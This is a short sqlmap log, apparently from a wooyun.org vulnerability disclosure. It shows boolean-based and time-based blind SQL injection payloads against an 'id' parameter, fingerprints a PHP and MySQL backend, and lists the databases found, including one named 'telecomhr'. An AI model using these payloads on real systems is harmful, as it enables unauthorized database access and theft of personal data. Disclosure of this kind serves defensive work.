 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=123922 AND 2625=2625

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=123922 AND SLEEP(5)
---
[16:04:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[16:04:09] [INFO] fetching database names
[16:04:09] [INFO] fetching number of databases
[16:04:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:04:09] [INFO] retrieved:
[16:04:09] [WARNING] reflective value(s) found and filtering out
4
[16:04:09] [INFO] retrieved: information_schema
[16:04:33] [INFO] retrieved: mysql
[16:04:40] [INFO] retrieved: performance_schema
[16:05:07] [INFO] retrieved: telecomhr
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] telecomhr
www.wooyun.org